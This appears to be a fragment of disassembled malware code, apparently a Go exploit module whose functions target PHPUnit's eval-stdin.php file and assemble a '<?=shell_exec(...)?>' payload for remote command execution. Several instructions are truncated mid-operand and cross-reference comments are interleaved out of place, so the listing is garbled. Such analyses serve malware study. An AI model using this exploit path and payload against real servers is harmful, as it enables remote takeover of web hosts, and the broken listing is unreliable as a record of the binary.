 lea     rdi, [rdi-30h]
mov     [rsp+1B8h+var_1C8], rbp
lea     rbp, [rsp+1B8h+var_1C8]
call    loc_45468F
mov     rbp, [rbp+0]
lea     rax, aVendorPhpunitP ; "/vendor/phpunit/phpunit/src/Util/PHP/ev"...
mov     [rsp+1B8h+var_C8], rax
mov     [rsp+
aVendorPhpunitP db '/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php'
mov     rax, [rsp+1
; DATA XREF: shell_exploit__ebb056ff_check+5B↑o
mov     rcx, [rax+1
; shell_exploit__ebb056ff_exploit+5B↑o
mov     [rsp+1B8h+var_1B0], rcx
lea     rcx, map_string_string
mov     [rsp+1B8h+var_1B8], rcx
lea     rcx, qword_88EC40+0Ch
mov     [rsp+1B8h+var_1A8], rcx
mov     [rsp+1B8h+var_1A0], 1
call    runtime_mapaccess1_faststr
mov     rax, [rsp+1B8h+var_198]
mov     rcx, [rax]
mov     rax, [rax+8]
mov     [rsp+1B8h+var_1A0], rcx
mov     [rsp+1B8h+var_198], rax
mov     [rsp+1B8h+var_1B8], 0
lea     rax, aShellExec ; "<?=shell_exec('"
mov     [rsp+1B8h+var_1B0], rax
mov     [rsp+1B8h+var_1A8], 0Fh
lea     rax, asc_88F552 ; "')?>"
mov     [rsp+1B8h+var_190], rax
mov     [rsp+1B8h+var_188], 4